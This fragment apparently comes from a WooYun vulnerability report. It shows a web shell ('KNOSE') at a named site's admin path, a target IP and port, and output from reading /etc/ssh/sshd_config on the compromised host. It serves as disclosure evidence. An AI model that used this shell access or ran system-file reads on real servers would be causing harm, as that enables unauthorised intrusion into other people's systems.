 https://keyes.xoyo.com/admin/shell
目标 => 118.26.237.113 : 39001
请尽量不要执行“不结束”的指令，这种指令可能导致KNOSE无法正常更新或关闭；过多的此种指令会导致KNOSE失去对SHELL指令的响应。
# HostKey for protocol version 1
#HostKey /etc/ssh/ssh_host_key
# HostKeys for protocol version 2
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_dsa_key
# Lifetime and size of ephemeral version 1 server key
#KeyRegenerationInterval 1h
#ServerKeyBits 1024
# Logging
# obsoletes QuietMode and FascistLogging
#SyslogFacility AUTH
SyslogFacility AUTHPRIV
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
#PermitRootLogin yes
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
#RSAAuthentication yes
#PubkeyAuthentication yes
#AuthorizedKeysFile     .ssh/authorized_keys
#AuthorizedKeysCommand none
#AuthorizedKeysCommandRunAs nobody
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#RhostsRSAAuthentication no
# similar for protocol version 2
#HostbasedAuthentication no
KNOSE-SHELL-END
命令 head -56 /etc/ssh/sshd_config 执行
www.wooyun.org